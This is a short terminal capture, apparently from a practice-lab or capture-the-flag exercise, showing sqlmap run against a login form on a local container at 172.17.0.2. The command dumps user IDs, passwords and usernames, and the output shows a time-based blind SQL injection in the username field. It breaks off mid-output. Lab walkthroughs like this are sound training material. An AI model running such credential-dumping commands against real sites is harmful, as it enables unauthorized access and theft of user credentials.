 ┌──(root㉿kali)-[/home/…/Desktop/maquinas/medio/inj3ct0rss]
└─# sqlmap --url http://172.17.0.2/login.php -D  injectors_db -T users -C id,password,username --dump --batch --forms
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:01:58 /2024-08-21/
[21:01:58] [INFO] testing connection to the target URL
[21:01:58] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.2/content_pages_hidden/db.php
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[21:01:58] [INFO] resuming back-end DBMS 'mysql'
[21:01:58] [INFO] using '/root/.local/share/sqlmap/output/results-08212024_0901pm.csv' as the CSV results file in multiple targets mode
got a 302 redirect to 'http://172.17.0.2/content_pages_hidden/fail.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind